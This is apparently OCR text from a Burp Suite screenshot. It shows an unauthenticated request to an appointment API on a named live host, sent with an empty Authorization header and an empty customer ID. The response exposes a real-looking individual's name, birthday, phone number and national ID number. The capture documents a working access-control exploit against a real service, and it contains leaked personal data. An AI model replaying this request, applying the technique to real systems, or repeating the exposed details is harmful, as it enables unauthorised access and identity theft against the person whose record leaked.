 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 ×
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 ×
Send Cancel < > Target: https://tj.rgph.cn:10000 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/appoint/account/customer-info?customerId= HTTP/1.1
2 Host: tj.rgph.cn:10000
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13639
7 Authorization:
8 Organizationid: ntsrgrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wx62b038e0a094fc4e/16/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":{
"customerId":"x7a5gsl98j5s",
"customerName":"朱亚春",
"customerNamePy":"ZYC",
"customerSex":"1",
"customerMarriageCondition":"90",
"customerEthnic":"100",
"customerBirthday":"1976-11-07 00:00:00",
"customerTele":"13921685968",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"320622197611078294",
"customerIdentificationPhoto":"",
"customerSource":"0",
"customerAddress":"",
"customerOccupation":"",
"createdOrganizationId":"ntsrgrmyy01",
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"男",
"customerMarriageConditionName":"未说明的婚姻状况",
"customerEthnicName":"未知的民族"
Search 0 highlights
Inspector
Notes
Done 928 bytes | 1,980 millis
Event log (33) All issues (247) Memory: 666.4MB